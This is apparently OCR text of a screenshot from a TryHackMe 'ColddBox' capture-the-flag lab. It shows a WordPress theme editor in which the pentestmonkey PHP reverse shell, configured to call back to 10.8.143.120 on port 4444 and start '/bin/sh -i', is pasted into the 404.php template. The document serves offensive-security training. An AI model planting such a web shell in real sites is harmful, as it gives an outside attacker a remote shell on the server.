 1 2 3 4
10.8.143.120
1:59
TryHackMe | ColddBox: Ea
Edit Themes ‹ ColddBox — W
10.10.27.36/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Web Application Secur... GitHub - derv82/wifite MITRE ATT&CK® Other Bookmarks
ColddBox 5 0 + New How are you, the cold in person?
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.143.120';  // You have changed this
$port = 4444;  // And this
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)